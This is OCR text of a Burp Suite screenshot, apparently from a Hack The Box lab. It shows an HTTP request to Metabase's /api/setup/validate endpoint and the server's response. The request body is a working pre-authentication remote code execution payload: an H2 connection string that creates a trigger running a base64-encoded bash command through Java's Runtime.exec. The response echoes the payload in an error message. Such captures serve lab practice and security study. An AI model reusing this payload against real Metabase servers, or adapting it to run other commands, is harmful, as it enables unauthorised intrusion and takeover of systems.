 failedRCE ×
succRce ×
+
Send
Cancel
<
>
Target: http://data.analytical.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 395
9
10 {
"token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":{
"details":{
"db":
"zip:/app/metabase.jar!/sample-database.db;TRACE_LEVEL_SYSTEM_OUT=0\\;CREATE
TRIGGER LRSQAOOIVANO BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//java
script\njava.lang.Runtime.getRuntime().exec('bash -c {echo,d2hvYW1p}|{base64
,-d}')\n$$--=x",
"advanced-options":false,
"ssl":true
},
"name":"x",
"engine":"h2"
}
}
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 377
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Tue, 12 Dec 2023 11:59:50 GMT
10 Strict-Transport-Security: max-age=31536000
11 Set-Cookie: metabase.DEVICE=aaeecfaf-e426-4285-9c55-2d46f393c9be;HttpOnly;Path=/;Expires=Sat, 12
Dec 2043 11:59:50 GMT;SameSite=Lax
12 X-Permitted-Cross-Domain-Policies: none
13 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
14 X-Content-Type-Options: nosniff
15 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com   ; manifest-src 'self';  frame-ancestors 'none';
16 Expires: Tue, 03 Jul 2001 06:00:00 GMT
17
18 {
"message":
"Error creating or initializing trigger \"LRSQAOOIVANO\" object, class \"..source..\", cause: \
"org.h2.message.DbException: Syntax error in SQL statement \"\"//javascript\\\\000ajava.lang.Ru
ntime.getRuntime().exec('bash -c {echo,d2hvYW1p}|{base64,-d}')\\\\000a\"\" [42000-212]\"; see r
oot cause for details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 0 [90043-212]"
}
?
Search
0 highlights
Inspector
Notes
Ready
1,591 bytes | 1,207 millis